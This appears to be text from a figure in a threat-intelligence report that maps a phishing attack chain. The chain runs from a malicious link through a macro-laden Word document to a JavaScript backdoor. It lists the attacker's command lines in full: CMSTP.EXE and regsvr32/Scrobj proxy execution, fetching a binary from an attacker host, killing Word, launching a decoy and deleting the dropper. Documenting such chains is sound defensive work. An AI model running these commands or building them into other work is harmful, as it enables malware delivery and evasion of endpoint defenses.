 Email with Malicious Link
hxxps://download.outlook-368[.]com/
Document00591674.doc
Word Doc with Macro
Drops and Launches:
C:\Windows\System32\cmstp.exe /s /ns
"C:\Users\<UserName>\AppData\Roaming\
Microsoft\764818811.txt"
Staging using CMSTP.EXE
Loads and executes:
hxxp://download.outlook-368[.]com/
info.txt (binary file)
Terminates Word
"C:\Windows\System32\taskkill.exe"
/im winword.exe /f
Launches Decoy Document
"C:\Windows\System32\cmd.exe" /c start ""
/MAX winword "C:\Users\<UserName>\
Desktop\Document.doc"
Drops and Launches
JavaScript Backdoor Dropper
"C:\Windows\SysWOW64\regsvr32.exe" /s /i
"C:\Users\<UserName>\26599.txt"
Deletes the JavaScript Backdoor Dropper
C:\Windows\system32\cmd.exe /c del
"C:\Users\<UserName>\26599.txt" >> NUL
JavaScript Backdoor
ReGsvR32 /S /N /U
/I:"C:/Users/<UserName>/AppData/Roaming/
7F62228D269.txt" Scrobj